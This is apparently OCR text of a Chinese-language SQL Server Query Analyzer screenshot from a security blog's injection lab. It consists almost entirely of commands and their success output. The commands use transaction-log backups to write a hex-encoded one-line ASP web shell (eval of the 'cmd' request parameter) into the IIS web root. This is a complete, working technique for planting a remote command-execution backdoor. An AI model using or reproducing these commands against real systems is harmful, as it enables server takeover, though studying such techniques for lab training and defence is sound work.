 SQL 查询分析器
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
alter database test set RECOVERY FULL;
create table cmd (a image);
backup log test to disk= 'C:\Inetpub\wwwroot\sqlilabs\1.asp' with init;
insert into cmd (a) values(0x3c256576616c20726571756573742822636d642229253e);
backup log test to disk='C:\Inetpub\wwwroot\sqlilabs\2.asp';
drop table cmd;
没有当前的数据库备份。此日志备份不能用于前滚先前的数据库备份。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.640 MB/秒）。
（所影响的行数为 1 行）
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）。
BACKUP LOG 操作成功地处理了 1 页，花费了 0.004 秒（0.896 MB/秒）。
d4m1ts.gm7.org